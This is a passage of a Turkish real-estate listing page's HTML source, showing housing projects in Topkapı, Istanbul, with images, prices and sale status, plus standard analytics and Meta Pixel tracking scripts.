

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/topkapi-konut-projeleri
body_size: 15679
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Topkapı Konut Projeleri - Topkapı Projeleri ve Fiyatları</title>
    <meta name="description" content="Topkapı konut projeleri konum, fiyat, ödeme planı, teslim tarihi, proje özellikleri, kat planları ve tüm proje detayları burada.  İstanbul Avrupa - Topkapı konut projeleri konum, fiyat, ödeme planı, teslim tarihi, proje özellikleri, kat planları ve tüm proje detayları burada.  Diality Topkapı, Bakırcı Topkapı, Dia Centro Topkapı, Alya Merkezefendi Konutları, Irmak Seyitnizam Konakları,  için tıkla.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
                <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İstanbul Avrupa Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Topkapı",
                "item": "https://www.guncelprojebilgileri.com/topkapi-konut-projeleri" }]
            } </script>
                <meta property="og:url"           content="https://www.guncelprojebilgileri.com" />
        <meta property="og:type"          content="website" />
        <meta property="og:title"         content="Güncel Proje Bilgileri" />
        <meta property="og:description"   content="Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri.com&#039;da. Konut projeleri fiyat, proje özellikleri, kat planları, lokasyon, proje detayları ve ödeme seçenekleri ile burada." />
        <meta property="og:image"         content="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" />
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ All Property ================================== -->
    <section class="bg-light">

        <div class="container">

            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                                                <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri"><i class="icofont-rounded-right"></i> İstanbul Avrupa</a></li>
                        <li><i class="icofont-rounded-right"></i> Topkapı</li>
                                            </ul>
                </div>
                <div class="col-lg-12 col-md-12">
                    <div class="filter_search_opt">
                        <a href="javascript:void(0);" onclick="openFilterSearch()">Detaylı Arama<i class="ml-2 ti-menu"></i></a>
                    </div>
                </div>
            </div>

            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-12">
                    <div class="row">
                        <div class="col-lg-12 col-md-12">
                            <h1><span class="theme-cl">İstanbul Avrupa - Topkapı</span> Konut Projeleri</h1>
                            <div class="filter-fl">
                                                                <p>İstanbul Avrupa - Topkapı konut projeleri konum, fiyat, ödeme planı, teslim tarihi, proje özellikleri, kat planları ve tüm proje detayları burada.  Diality Topkapı, Bakırcı Topkapı, Dia Centro Topkapı, Alya Merkezefendi Konutları, Irmak Seyitnizam Konakları,  için tıkla.</p>
                                                                <!--h4>Toplam Proje Sayısı: <span class="theme-cl">20</span></h4-->

                                                            </div>
                        </div>

                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/diality-topkapi"><img src="https://www.guncelprojebilgileri.com/img/r/370x240/2022/10/11102022135303-1665485583.jpg" class="img-fluid mx-auto" alt="Diality Topkapı" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare5276" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,5276,this);" class="checkbox-custom" name="compaire5276" type="checkbox" >
                                        <label for="compare5276" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/diality-topkapi">Diality Topkapı</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">265.000 USD&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="5276" data-project-name="Diality Topkapı" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/diality-topkapi'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/bakirci-topkapi"><img src="https://www.guncelprojebilgileri.com/img/r/370x240/2022/10/07102022155539-1665147339.jpg" class="img-fluid mx-auto" alt="Bakırcı Topkapı" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare5274" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,5274,this);" class="checkbox-custom" name="compaire5274" type="checkbox" >
                                        <label for="compare5274" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/bakirci-topkapi">Bakırcı Topkapı</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI TAMAMLANDI<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="5274" data-project-name="Bakırcı Topkapı" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/bakirci-topkapi'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/dia-centro-topkapi"><img src="https://www.guncelprojebilgileri.com/img/r/370x240/2022/09/12092022153803-1662986283.jpg" class="img-fluid mx-auto" alt="Dia Centro Topkapı" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare5254" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,5254,this);" class="checkbox-custom" name="compaire5254" type="checkbox" >
                                        <label for="compare5254" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/dia-centro-topkapi">Dia Centro Topkapı</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">347.000 USD&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="5254" data-project-name="Dia Centro Topkapı" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/dia-centro-topkapi'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/alya-merkezefendi-konutlari"><img src="https://www.guncelprojebilgileri.com/img/r/370x240/2022/09/01092022134314-1662028994.jpg" class="img-fluid mx-auto" alt="Alya Merkezefendi Konutları" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare5247" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,5247,this);" class="checkbox-custom" name="compaire5247" type="checkbox" >
                                        <label for="compare5247" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/alya-merkezefendi-konutlari">Alya Merkezefendi Konutları</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">11.836.000 - 33.415.000 TL<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="5247" data-project-name="Alya Merkezefendi Konutları" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/alya-merkezefendi-konutlari'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/irmak-seyitnizam-konaklari"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/11/05/700x466/544adf02-fdeb-41bd-b77c-3cd5aa4417e4.jpg" class="img-fluid mx-auto" alt="Irmak Seyitnizam Konakları" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4819" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4819,this);" class="checkbox-custom" name="compaire4819" type="checkbox" >
                                        <label for="compare4819" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/irmak-seyitnizam-konaklari">Irmak Seyitnizam Konakları</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">SATIŞI DEVAM EDİYOR<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4819" data-project-name="Irmak Seyitnizam Konakları" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/irmak-seyitnizam-konaklari'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/3s-kale-topaz-residence"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/10/01/700x466/af0e306d-938b-485d-9dcf-78e53643ab93.jpg" class="img-fluid mx-auto" alt="3S Kale Topaz Residence" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4788" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4788,this);" class="checkbox-custom" name="compaire4788" type="checkbox" >
                                        <label for="compare4788" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/3s-kale-topaz-residence">3S Kale Topaz Residence</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">2.050.000 TL&#039;den başlayan<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4788" data-project-name="3S Kale Topaz Residence" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/3s-kale-topaz-residence'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/flores-topkapi"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/02/21/700x466/7d44f292-23f6-433f-9e70-54cdc6c6f616.jpg" class="img-fluid mx-auto" alt="Flores Topkapı" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4597" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4597,this);" class="checkbox-custom" name="compaire4597" type="checkbox" >
                                        <label for="compare4597" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/flores-topkapi">Flores Topkapı</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">675.000 - 1.700.000 TL<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4597" data-project-name="Flores Topkapı" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/flores-topkapi'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/ert-plus-topkapi"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/02/28/700x466/945ce28b-f160-4b77-bb0e-df6440629b6a.jpg" class="img-fluid mx-auto" alt="Ert Plus Topkapı" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare4171" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4171,this);" class="checkbox-custom" name="compaire4171" type="checkbox" >
                                        <label for="compare4171" class="checkbox-custom-label">Karşılaştır</label>
                                    </li>
                                </ul>
                            </span>
                                    </div>

                                    <div class="listing-detail-wrapper pb-0">
                                        <div class="listing-short-detail">
                                            <h4 class="listing-name"><a href="istanbul-avrupa-konut-projeleri/ert-plus-topkapi">Ert Plus Topkapı</a></h4>
                                            <h6 class="listing-subtitle"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri">İstanbul Avrupa</a> / <a href="https://www.guncelprojebilgileri.com/topkapi-konut-projeleri"> Topkapı</a></h6>
                                        </div>
                                    </div>

                                    <div class="price-features-wrapper" style="margin-top: 10px;">
                                        <div class="listing-price-fx">
                                            <span class="listing-card-info-price price-prefix centerText">580.000 - 1.000.000 TL<span class="price-suffix"></span></span>
                                        </div>
                                        <div class="list-fx-features">
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="button" data-project-id="4171" data-project-name="Ert Plus Topkapı" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Bilgi Al</button>
                                                    </li>
                                                </ul>
                                            </div>
                                            <div class="listing-card-info-button">
                                                <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                    <li class="nav-item">
                                                        <button type="submit" onclick="window.location.href='istanbul-avrupa-konut-projeleri/ert-plus-topkapi'" class="btn btn-outline-theme" style="border-radius: 4px;">Detay</button>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                                                                                                                                                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="property-listing property-2" >

                                    <div class="listing-img-wrapper">
                                                                                                                        <div class="list-img-slide">
                                            <div class="click">
                                                <div><a href="istanbul-avrupa-konut-projeleri/tekfen-topkapi"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/11/16/700x466/315ef627-9c75-46e6-8dcb-11cae8909f5c.jpg" class="img-fluid mx-auto" alt="Tekfen Topkapı" /></a></div>
                                            </div>
                                        </div>
                                        <span class="property-type">
                                <ul class="no-ul-list">
                                    <li>
                                        <input id="compare3939" onchange="addCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3939,this);" class="checkbox-custom" name="compaire3939" type="checkbox" >
                                        <label for="compare3939" class="checkbox-custom-label">Karşılaştır</label>
